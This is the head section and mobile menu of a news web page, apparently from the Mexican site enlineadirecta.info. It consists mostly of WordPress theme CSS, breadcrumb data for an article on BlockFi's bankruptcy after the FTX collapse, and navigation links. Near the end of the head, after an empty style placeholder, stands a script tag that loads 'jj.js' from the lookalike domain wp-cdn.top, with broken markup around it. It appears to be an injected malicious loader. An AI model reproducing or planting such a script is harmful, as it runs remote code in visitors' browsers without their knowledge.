    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://enlineadirecta.info/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enlineadirecta.info/category/economia/",
                    "name": "Economía"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/",
                    "name": "La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-599883 single-format-standard wp-theme-Newspaper td-standard-pack la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx global-block-template-8 single_template_3 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
